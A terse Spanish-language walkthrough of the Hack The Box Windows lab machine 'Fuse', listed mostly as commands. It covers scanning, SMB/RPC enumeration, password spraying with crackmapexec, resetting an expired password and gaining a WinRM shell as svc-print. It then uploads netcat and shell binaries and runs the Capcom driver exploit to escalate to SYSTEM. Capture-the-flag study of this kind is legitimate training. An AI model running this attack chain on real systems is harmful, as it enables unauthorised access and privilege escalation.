Fuse
HTB Windows
nmap -A -p- -oA fuse 10.129.2.5 —min-rate=10000 —script=vuln —script-timeout=15 -v


nmap -sC -sV -O -p- -oA fuse 10.129.2.5
nmap -sU -O -p- -oA active-udp 10.129.2.5
nikto -h 10.129.2.5:80

crackmapexec smb 10.129.2.5
smbclient -L 10.129.2.5 -N
rpcclient -U "" 10.129.2.5 -N
enumdomusers

whatweb http://10.129.2.5
Vamos a etc/hosts y agregamos fuse.fabricorp.local

whatweb http://10.129.2.5

Nos dirigimos a http://fuse.fabricorp.local
Creamos un archivo y ponesmo los usuarios que encontramos en la pagina.
crackmapexec smb 10.129.2.5 -u users.txt -p users.txt

cewl -w passwords http://fuse.fabricorp.local/papercut/logs/html/index.htm —with-numbers
cat passwords

crackmapexec smb 10.129.2.5 -u users.txt -p passwords —continue-on-success | grep -v -i “failure”

smbpasswd -r 10.129.2.5 -U “bhult”
Creamos una contrasena nueva
crackmapexec smb 10.129.2.5 -u “bhult” -p “cu3rv0x123$”

rpcclient -U “bhult%cu3rv0x123$1” 10.129.2.5
Lo tienes que hacer rapido.

enumdomprinters
Adquirimos los usuarios y los metemos en un archivo

crackmapexec smb 10.129.2.5 -u users -p “fab@s3Rv1ce$1”

crackmapexec winrm 10.129.2.5 -u “svc-print” -p “fab@s3Rv1ce$1”

evil-winrm -i 10.129.2.5 -u “svc-print” -p “fab@s3Rv1ce$1”



whoami /priv


whoami /all
https://github.com/mach1el/htb-scripts/tree/master/exploit-fuse

Hacemos un upload a todos los archivos incluyendo nc.exe
mkdir C:\temp
cd temp

upload EOPLOADDRIVER.exe
upload ExploitCapcom_modded.exe
upload nc.exe
upload netcat.bat
upload shell.exe

.\EOPLOADDRIVER.exe System\CurrentControlSet\MyService C:\temp\capcom.sys
.\ExploitCapcom_modded.exe
whoami